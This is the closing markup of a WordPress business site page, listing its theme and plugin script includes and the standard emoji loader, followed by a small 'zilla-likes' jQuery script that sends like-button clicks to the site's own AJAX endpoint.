var thegem_scripts_data = {"ajax_url":"https://dmg1group.com/wp-admin/admin-ajax.php","ajax_nonce":"8ddac15d04"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dmg1group.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.7.4" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
//# sourceURL=thegem-gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.9" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dmg1group.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dmg1group.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 00:38:18 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://dmg1group.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9
body_size: -60
content:
jQuery(function($) {

  $('.zilla-likes').on('click', function() {
    var link = $(this);
    if (link.hasClass('active')) return false;

    var id = $(this).attr('id'),
        postfix = link.find('.zilla-likes-postfix').text();

    $.ajax({
      type: 'POST',
      url: zilla_likes.ajaxurl,
      data: {
        action: 'zilla-likes', 
        likes_id: id, 
        postfix: postfix, 
      },
      xhrFields: { 
        withCredentials: true, 
      },
      success: function(data) {
        link.html(data).addClass('active').attr('title','You already like this');
      },
    });

    return false;
  });

  if ($('body.ajax-zilla-likes').length) {
    $('.zilla-likes').each(function() {
      var id = $(this).attr('id');
      $(this).load(zilla_likes.ajaxurl, {
        action: 'zilla-likes', 
        post_id: id,
      });
    });
  }
});
